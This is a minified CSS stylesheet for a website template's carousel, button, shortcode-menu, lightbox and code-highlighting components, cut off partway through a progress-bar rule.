.owl2-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl2-carousel .owl2-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl2-carousel .owl2-controls .owl2-nav .owl2-prev,.owl2-carousel .owl2-controls .owl2-nav .owl2-next,.owl2-carousel .owl2-controls .owl2-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl2-carousel.owl2-loaded{display:block}.owl2-carousel.owl2-loading{opacity:0;display:block}.owl2-carousel.owl2-hidden{opacity:0}.owl2-carousel .owl2-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl2-carousel .owl2-item img{-webkit-transform-style:preserve-3d}.owl2-carousel.owl2-text-select-on .owl2-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl2-carousel .owl2-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl2-carousel.owl2-rtl{direction:rtl}.owl2-carousel.owl2-rtl .owl2-item{float:right}.no-js .owl2-carousel{display:block}.owl2-carousel .owl2-item .owl2-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl2-carousel .owl2-item img{transform-style:preserve-3d}.owl2-carousel .owl2-video-wrapper{position:relative;height:100%;background:#000}.owl2-carousel .owl2-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl2-carousel .owl2-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl2-carousel .owl2-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl2-carousel .owl2-video-frame{position:relative;z-index:1}.shortcodeTitle{font-size:18px;margin-bottom:15px}.yt_btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.yt_btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.yt_btn:hover,.yt_btn:focus{color:#333;text-decoration:none}.yt_btn:active,.yt_btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.yt_btn.disabled,.yt_btn[disabled],fieldset[disabled] .yt_btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.yt_btn-default{color:#333;background-color:#fff;border-color:#ccc}.yt_btn-default:hover,.yt_btn-default:focus,.yt_btn-default:active,.yt_btn-default.active,.open .dropdown-toggle.yt_btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.yt_btn-default:active,.yt_btn-default.active,.open .dropdown-toggle.yt_btn-default{background-image:none}.yt_btn-default.disabled,.yt_btn-default[disabled],fieldset[disabled] .yt_btn-default,.yt_btn-default.disabled:hover,.yt_btn-default[disabled]:hover,fieldset[disabled] .yt_btn-default:hover,.yt_btn-default.disabled:focus,.yt_btn-default[disabled]:focus,fieldset[disabled] .yt_btn-default:focus,.yt_btn-default.disabled:active,.yt_btn-default[disabled]:active,fieldset[disabled] .yt_btn-default:active,.yt_btn-default.disabled.active,.yt_btn-default[disabled].active,fieldset[disabled] .yt_btn-default.active{background-color:#fff;border-color:#ccc}.yt_btn-default .badge{color:#fff;background-color:#fff}.yt_btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.yt_btn-primary:hover,.yt_btn-primary:focus,.yt_btn-primary:active,.yt_btn-primary.active,.open .dropdown-toggle.yt_btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.yt_btn-primary:active,.yt_btn-primary.active,.open .dropdown-toggle.yt_btn-primary{background-image:none}.yt_btn-primary.disabled,.yt_btn-primary[disabled],fieldset[disabled] .yt_btn-primary,.yt_btn-primary.disabled:hover,.yt_btn-primary[disabled]:hover,fieldset[disabled] .yt_btn-primary:hover,.yt_btn-primary.disabled:focus,.yt_btn-primary[disabled]:focus,fieldset[disabled] .yt_btn-primary:focus,.yt_btn-primary.disabled:active,.yt_btn-primary[disabled]:active,fieldset[disabled] .yt_btn-primary:active,.yt_btn-primary.disabled.active,.yt_btn-primary[disabled].active,fieldset[disabled] .yt_btn-primary.active{background-color:#428bca;border-color:#357ebd}.yt_btn-primary .badge{color:#428bca;background-color:#fff}.yt_btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.yt_btn-warning:hover,.yt_btn-warning:focus,.yt_btn-warning:active,.yt_btn-warning.active,.open .dropdown-toggle.yt_btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.yt_btn-warning:active,.yt_btn-warning.active,.open .dropdown-toggle.yt_btn-warning{background-image:none}.yt_btn-warning.disabled,.yt_btn-warning[disabled],fieldset[disabled] .yt_btn-warning,.yt_btn-warning.disabled:hover,.yt_btn-warning[disabled]:hover,fieldset[disabled] .yt_btn-warning:hover,.yt_btn-warning.disabled:focus,.yt_btn-warning[disabled]:focus,fieldset[disabled] .yt_btn-warning:focus,.yt_btn-warning.disabled:active,.yt_btn-warning[disabled]:active,fieldset[disabled] .yt_btn-warning:active,.yt_btn-warning.disabled.active,.yt_btn-warning[disabled].active,fieldset[disabled] .yt_btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.yt_btn-warning .badge{color:#f0ad4e;background-color:#fff}.yt_btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.yt_btn-danger:hover,.yt_btn-danger:focus,.yt_btn-danger:active,.yt_btn-danger.active,.open .dropdown-toggle.yt_btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.yt_btn-danger:active,.yt_btn-danger.active,.open .dropdown-toggle.yt_btn-danger{background-image:none}.yt_btn-danger.disabled,.yt_btn-danger[disabled],fieldset[disabled] .yt_btn-danger,.yt_btn-danger.disabled:hover,.yt_btn-danger[disabled]:hover,fieldset[disabled] .yt_btn-danger:hover,.yt_btn-danger.disabled:focus,.yt_btn-danger[disabled]:focus,fieldset[disabled] .yt_btn-danger:focus,.yt_btn-danger.disabled:active,.yt_btn-danger[disabled]:active,fieldset[disabled] .yt_btn-danger:active,.yt_btn-danger.disabled.active,.yt_btn-danger[disabled].active,fieldset[disabled] .yt_btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.yt_btn-danger .badge{color:#d9534f;background-color:#fff}.yt_btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.yt_btn-success:hover,.yt_btn-success:focus,.yt_btn-success:active,.yt_btn-success.active,.open .dropdown-toggle.yt_btn-success{color:#fff;background-color:#47a447;border-color:#398439}.yt_btn-success:active,.yt_btn-success.active,.open .dropdown-toggle.yt_btn-success{background-image:none}.yt_btn-success.disabled,.yt_btn-success[disabled],fieldset[disabled] .yt_btn-success,.yt_btn-success.disabled:hover,.yt_btn-success[disabled]:hover,fieldset[disabled] .yt_btn-success:hover,.yt_btn-success.disabled:focus,.yt_btn-success[disabled]:focus,fieldset[disabled] .yt_btn-success:focus,.yt_btn-success.disabled:active,.yt_btn-success[disabled]:active,fieldset[disabled] .yt_btn-success:active,.yt_btn-success.disabled.active,.yt_btn-success[disabled].active,fieldset[disabled] .yt_btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.yt_btn-success .badge{color:#5cb85c;background-color:#fff}.yt_btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.yt_btn-info:hover,.yt_btn-info:focus,.yt_btn-info:active,.yt_btn-info.active,.open .dropdown-toggle.yt_btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.yt_btn-info:active,.yt_btn-info.active,.open .dropdown-toggle.yt_btn-info{background-image:none}.yt_btn-info.disabled,.yt_btn-info[disabled],fieldset[disabled] .yt_btn-info,.yt_btn-info.disabled:hover,.yt_btn-info[disabled]:hover,fieldset[disabled] .yt_btn-info:hover,.yt_btn-info.disabled:focus,.yt_btn-info[disabled]:focus,fieldset[disabled] .yt_btn-info:focus,.yt_btn-info.disabled:active,.yt_btn-info[disabled]:active,fieldset[disabled] .yt_btn-info:active,.yt_btn-info.disabled.active,.yt_btn-info[disabled].active,fieldset[disabled] .yt_btn-info.active{background-color:#5bc0de;border-color:#46b8da}.yt_btn-info .badge{color:#5bc0de;background-color:#fff}.yt_btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}.yt_btn-link,.yt_btn-link:active,.yt_btn-link[disabled],fieldset[disabled] .yt_btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.yt_btn-link,.yt_btn-link:hover,.yt_btn-link:focus,.yt_btn-link:active{border-color:transparent}.yt_btn-link:hover,.yt_btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.yt_btn-link[disabled]:hover,fieldset[disabled] .yt_btn-link:hover,.yt_btn-link[disabled]:focus,fieldset[disabled] .yt_btn-link:focus{color:#999;text-decoration:none}.yt_btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.yt_btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.yt_btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.yt_btn-block{display:block;width:100%;padding-right:0;padding-left:0}.yt_btn-block+.yt_btn-block{margin-top:5px}input[type="submit"].yt_btn-block,input[type="reset"].yt_btn-block,input[type="button"].yt_btn-block{width:100%}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.yt-clearfix:before,.yt-clearfix:after{display:table;content:" ";clear:both}.yt-form-wrapper{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}h1,h2,h3,h4,h5,h6{font-weight:600}a:hover{text-decoration:none}a:focus,.yt_btn:focus{outline:none;text-decoration:none}[class*="col-lg-"].first{margin:0}.glyphicon{margin-right:15px}.page-head{border-bottom:1px solid #EEE;margin:40px 0 20px;padding-bottom:9px}#editor-xtd-buttons .yt_btn-toolbar{float:left}fieldset.adminform{overflow:visible}#yt_shorcodes{display:inline-block;position:relative;font-size:12px;vertical-align:text-top;float:left}#yt_shorcodes .button-shortcodes{display:inline-block;padding:0 6px;margin-bottom:0;font-size:12px;height:35px;line-height:35px;color:#fff;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid #ccc;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.2);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);background-color:#6fa8c9;background-image:-moz-linear-gradient(top,#76B1D3,#659AB9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#76B1D3),to(#659AB9));background-image:-webkit-linear-gradient(top,#76B1D3,#659AB9);background-image:-o-linear-gradient(top,#76B1D3,#659AB9);background-image:linear-gradient(to bottom,#76B1D3,#659AB9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff76b1d3',endColorstr='#ff659ab9',GradientType=0)}#yt_shorcodes .button-shortcodes.yt_btn-text{float:left;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}#yt_shorcodes .button-shortcodes.yt_btn-act{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}#yt_shorcodes span.arrow{display:inline-block;border-bottom:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:"";margin-top:10px}#yt_shorcodes ul{background:#FFF;display:none;position:absolute;padding:3px 0;margin:5px 0;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#yt_shorcodes.open{-webkit-box-shadow:0 2px 4px rgba(0,0,0,.15) inset,0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:0 2px 4px rgba(0,0,0,.15) inset,0 1px 2px rgba(0,0,0,.05);box-shadow:0 2px 4px rgba(0,0,0,.15) inset,0 1px 2px rgba(0,0,0,.05)}#yt_shorcodes.open ul{left:0;bottom:26px;width:550px;display:block;padding:10px;z-index:11}#yt_shorcodes.open ul li{display:block;padding:0;margin-bottom:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:33.33%;float:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;line-height:18px}#yt_shorcodes.open ul li.allShortcode{width:100%;margin:10px 0;background:transparent!important;box-shadow:none!important}#yt_shorcodes.open ul li.allShortcode>a{margin:0 1em;color:white;text-align:center;border-radius:3px;padding:8px;font-size:13px;background:#3f81a7}#yt_shorcodes.open ul li.allShortcode>a:hover{background-color:#6fa8c9}#yt_shorcodes.open ul li:hover{background-color:#5792b4;background-image:-moz-linear-gradient(top,#679dbc,#3f81a7);background-image:-webkit-gradient(linear,0 0,0 100%,from(#679dbc),to(#3f81a7));background-image:-webkit-linear-gradient(top,#679dbc,#3f81a7);background-image:-o-linear-gradient(top,#679dbc,#3f81a7);background-image:linear-gradient(to bottom,#679dbc,#3f81a7);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff679dbc',endColorstr='#ff3f81a7',GradientType=0);box-shadow:0 0 3px rgba(0,0,0,.3)}#yt_shorcodes.open ul li:hover:before{color:#fff}#yt_shorcodes.open ul li:hover a:hover{text-decoration:none;color:#fff}#yt_shorcodes.open ul li a{display:block;color:#666;line-height:normal;padding:5px}.modal.fade{visibility:visible}ol.linenums{margin:0 0 0 33px;padding:0}ol.linenums li{padding-left:12px;color:#bebec5;line-height:20px;text-shadow:0 1px 0 #fff;padding:3px 0 3px 10px;white-space:pre-wrap}ol.linenums li:nth-last-child(odd){background:#FCFCFC;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05) inset,0 1px 0 rgba(0,0,0,.05);-moz-box-shadow:0 1px 0 rgba(0,0,0,.05) inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05) inset,0 1px 0 rgba(0,0,0,.05)}.bs-docs-example{position:relative;margin:15px 0;padding:39px 19px 14px;overflow:hidden;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.bs-docs-example h2.page-header{font-size:180%;font-weight:bold;border-bottom:1px solid #ddd;margin:1.5em 0 1em;padding-bottom:15px}.com{color:#93a1a1}.lit{color:#195f91}.pun,.opn,.clo{color:#93a1a1}.fun{color:#dc322f}.str,.atv{color:#D14}.kwd,.prettyprint .tag{color:#1e347b}.typ,.atn,.dec,.var{color:teal}.pln{color:#48484c}.clear{clear:both}.prettyprint{padding:15px;background-color:#f7f7f9;border:1px solid #e1e1e8}.prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0;-moz-box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0;box-shadow:inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0}.bs-docs-example+.prettyprint{margin-top:-20px;padding:4px 0 0 8px;margin-bottom:15px;overflow:hidden}.bs-docs-example:after{content:"Example";position:absolute;top:-1px;left:-1px;padding:3px 7px;font-size:12px;font-weight:bold;background-color:#f5f5f5;border:1px solid #ddd;color:#333;-webkit-border-radius:4px 0 4px 0;-moz-border-radius:4px 0 4px 0;border-radius:4px 0 4px 0}div.rsContent .item{color:white;padding:20px;position:relative;overflow:hidden}div.rsContent .item h3{font-size:2.14286em;font-weight:700;line-height:1.2em;margin:0}div.rsContent .item p{font-size:1.28571em;line-height:1.4em;margin:0}div.rsContent .box-members{background-color:#E56C19}div.rsContent .box-apps{background-color:#83BA1F}div.rsContent .box-leads{background-color:#2673EC}ul.the-icons{list-style:none;padding:0;margin:0}ul.the-icons li{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;height:32px;line-height:32px;padding-left:5px;background:#f3f3f3;margin-bottom:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}ul.the-icons li [class^="icon-"],ul.the-icons li [class*=" icon-"]{font-size:14px;width:32px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}ul.the-icons li:hover{background-color:#83BA1F;color:#fff;-webkit-transition:all 0.01s ease-in-out;-moz-transition:all 0.01s ease-in-out;-o-transition:all 0.01s ease-in-out;transition:all 0.01s ease-in-out;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}ul.the-icons li:hover [class^="icon-"],ul.the-icons li:hover [class*=" icon-"]{color:#fff;font-size:24px;vertical-align:-5px}.yt_btn [class^="icon-"]{margin-right:5px}.yt_btn .yt_btn-3d-active{border-width:0;margin-bottom:0;padding:3px 21px;vertical-align:-12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.yt_btn.yt_btn-flat{font-size:17px;color:#fff;height:38px;line-height:38px;margin:0 0 15px;padding:4px 35px;outline:0 none;text-transform:capitalize;border:none;text-shadow:none;background:#B3B8BC;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border-radius:0;-webkit-box-shadow:0 -3px #A6AAAD inset;-moz-box-shadow:0 -3px #A6AAAD inset;box-shadow:0 -3px #A6AAAD inset}.yt_btn.yt_btn-flat:hover{background:#b8bdc1}.yt_btn.yt_btn-flat:active{margin:1px 0 14px}.yt_btn.yt_btn-flat.primary{background:#1ABC9C;-webkit-box-shadow:0 -3px #18AD8F inset;-moz-box-shadow:0 -3px #18AD8F inset;box-shadow:0 -3px #18AD8F inset}.yt_btn.yt_btn-flat.primary:hover{background:#1bc5a3}.yt_btn.yt_btn-flat.success{background:#2ECC71;-webkit-box-shadow:0 -3px #27BC65 inset;-moz-box-shadow:0 -3px #27BC65 inset;box-shadow:0 -3px #27BC65 inset}.yt_btn.yt_btn-flat.success:hover{background:#40d47e}.yt_btn.yt_btn-flat.warning{background:#E8BD14;-webkit-box-shadow:0 -3px #D8AD11 inset;-moz-box-shadow:0 -3px #D8AD11 inset;box-shadow:0 -3px #D8AD11 inset}.yt_btn.yt_btn-flat.warning:hover{background:#edc529}.yt_btn.yt_btn-flat.inverse{background:#34495E;-webkit-box-shadow:0 -3px #2A3F54 inset;-moz-box-shadow:0 -3px #2A3F54 inset;box-shadow:0 -3px #2A3F54 inset}.yt_btn.yt_btn-flat.inverse:hover{background:#3d566e}.yt_btn.yt_btn-flat.info{background:#3498DB;-webkit-box-shadow:0 -3px #2B8DCE inset;-moz-box-shadow:0 -3px #2B8DCE inset;box-shadow:0 -3px #2B8DCE inset}.yt_btn.yt_btn-flat.info:hover{background:#4aa3df}.yt_btn.yt_btn-flat.danger{background:#E74C3C;-webkit-box-shadow:0 -3px #D83D2F inset;-moz-box-shadow:0 -3px #D83D2F inset;box-shadow:0 -3px #D83D2F inset}.yt_btn.yt_btn-flat.danger:hover{background:#ea6153}@keyframes barberpole{from{background-position:0 0}to{background-position:60px 30px}}@-webkit-keyframes barberpole{from{background-position:0 0}to{background-position:60px 30px}}@-o-keyframes barberpole{from{background-position:0 0}to{background-position:60px 30px}}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}div.pp_default .pp_gallery ul li a{background:url([data-uri]) repeat scroll center center #F8F8F8;border:1px solid #AAA}.pp_default .ppt{color:#fff;text-align:center;display:none;font-size:145%;margin:0 0 5px 15px;z-index:9999}.pp_default .pp_top{height:13px}.pp_default .pp_top .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}.pp_default .pp_top .pp_middle{background:url([data-uri]) top left repeat-x}.pp_default .pp_top .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}.pp_default .pp_content_container{background:#fff;padding:10px;border:5px solid #262626;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;position:relative}.pp_default .pp_content_container .pp_content{min-height:40px;overflow:hidden}.pp_default .pp_content_container .pp_content .pp_fade{display:none}.pp_default .pp_content_container .pp_content .pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px;background:url(../images/prettyPhoto/default/loader.gif) center center no-repeat}.pp_default .pp_content_container .pp_content .pp_expand,.pp_default .pp_content_container .pp_content .pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:10px;text-indent:-10000px;top:10px;width:20px;z-index:20000;background:url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;height:28px;width:28px}.pp_default .pp_content_container .pp_content .pp_expand:hover,.pp_default .pp_content_container .pp_content .pp_contract:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat}.pp_default .pp_content_container .pp_content .pp_contract{background:url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}.pp_default .pp_content_container .pp_content .pp_contract:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat}.pp_default .pp_content_container .pp_content .pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_default .pp_content_container .pp_content .pp_hoverContainer a.pp_next{background:url([data-uri]) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}.pp_default .pp_content_container .pp_content .pp_hoverContainer a.pp_next:hover{background:url([data-uri]) center right no-repeat;cursor:pointer}.pp_default .pp_content_container .pp_content .pp_hoverContainer a.pp_previous{background:url([data-uri]) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}.pp_default .pp_content_container .pp_content .pp_hoverContainer a.pp_previous:hover{background:url([data-uri]) center left no-repeat}.pp_default .pp_content_container .pp_content .pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_default .pp_content_container .pp_content .pp_gallery .pp_arrow_previous,.pp_default .pp_content_container .pp_content .pp_gallery .pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px;left:auto;position:static;background:url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}.pp_default .pp_content_container .pp_content .pp_gallery .pp_arrow_next{background-position:-82px -3px;left:52px}.pp_default .pp_content_container .pp_content .pp_gallery div{float:left;overflow:hidden;position:relative}.pp_default .pp_content_container .pp_content .pp_gallery div ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_default .pp_content_container .pp_content .pp_gallery div ul li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_default .pp_content_container .pp_content .pp_gallery div ul li a{border:1px rgba(0,0,0,.3) solid;display:block;float:left;height:30px;overflow:hidden;opacity:.6;filter:alpha(opacity=60);-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.pp_default .pp_content_container .pp_content .pp_gallery div ul li a:hover{opacity:1;filter:alpha(opacity=100)}.pp_default .pp_content_container .pp_content ul li a{background:url([data-uri]) repeat scroll center center #F8F8F8;border:1px solid #AAA;display:block;width:50px}.pp_default .pp_content_container .pp_content .pp_details{margin:10px 0 5px;position:relative;float:left}.pp_default .pp_content_container .pp_content .pp_details .pp_nav{clear:none;height:30px;position:relative;width:110px;float:left}.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_play,.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_pause{height:30px;width:30px;float:left;margin-right:4px;text-indent:-10000px;background:url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat}.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_play{height:30px;width:30px}.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_play:hover{opacity:.7;filter:alpha(opacity=70)}.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_pause{background-position:-51px -29px}.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_pause:hover{opacity:.7;filter:alpha(opacity=70)}.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_arrow_previous,.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px;background:url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_arrow_previous:hover,.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_arrow_next:hover{opacity:.7;filter:alpha(opacity=70)}.pp_default .pp_content_container .pp_content .pp_details .pp_nav .pp_arrow_next{background-position:-82px -3px;left:52px}.pp_default .pp_content_container .pp_content .pp_details .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:95%;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}.pp_default .pp_content_container .pp_content .pp_details .pp_description{font-size:95%;font-weight:700;margin:5px 50px 5px 0;height:30px;margin:5px 50px 5px 15px;display:inline-block}.pp_default .pp_content_container .pp_content .pp_details .pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0;background:url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}.pp_default .pp_content_container .pp_content .pp_details .pp_close:hover{opacity:.7;filter:alpha(opacity=70)}.pp_default .pp_bottom{height:13px}ul.thumbnails>li{margin-bottom:10px!important}.yt-lightbox{margin:0 20px 20px 0;z-index:5;overflow:hidden;display:block}.yt-lightbox .lightbox-hover{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s ease;background-size:30px 30px;-o-transition-duration:1s;-moz-transition-duration:1s;-webkit-transition:-webkit-transform 1s;background:url(../images/mag.png) center center no-repeat #000;cursor:pointer}.yt-lightbox:hover .lightbox-hover{opacity:.5;-o-transition-duration:1s;-moz-transition-duration:1s;-webkit-transition:-webkit-transform 1s;-webkit-box-shadow:0 0 4px #000;-moz-box-shadow:0 0 4px #000;box-shadow:0 0 4px #000;filter:alpha(opacity=100)}.yt-lightbox.image-left{float:left}.yt-lightbox.image-right{float:right;margin:0 0 20px 20px}.yt-lightbox.no-border{padding:0;border:none}.yt-lightbox.image-none{margin:0 0 10px;display:inline-block}.yt-lightbox.border{padding:5px;background:#FCFCFC;border:1px solid #ddd}.yt-lightbox.borderInner{position:relative;z-index:1}.yt-lightbox.borderInner .transparent-border{position:absolute;content:"";top:0;border:5px solid rgba(0,0,0,.2);z-index:2;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.yt-lightbox.shadow{box-shadow:0 30px 10px -13px rgba(0,0,0,.5)}.yt-lightbox a{min-width:80px;margin:0;padding:0;border:none;width:auto;display:block;position:relative;left:auto;top:auto;right:auto;overflow:hidden;z-index:1;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.yt-lightbox a h3.img-title{position:absolute;bottom:-10%;left:0;width:100%;padding:8px 10px;margin:0;font-size:12px;color:#eee;opacity:0;filter:alpha(opacity=0);line-height:18px;background:rgba(0,0,0,.6);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.yt-lightbox a:hover h3.img-title{bottom:0;opacity:1;filter:alpha(opacity=100)}.yt-lightbox a img{width:100%}.alert .alert-heading{font-size:130%;margin-bottom:8px}.alert .close{top:-5px;background:transparent!important;font-size:14px}.alert.alert-error{background:#FCC8C7;border-color:#FCB0B0}.yt-gmap.pull-left{margin:0 1em 1em 0}.yt-gmap.pull-right{margin:0 0 1em 1em}.yt-gmap img{max-width:none}.progress{border-radius:0;height:6px;box-shadow:none;margin:10px 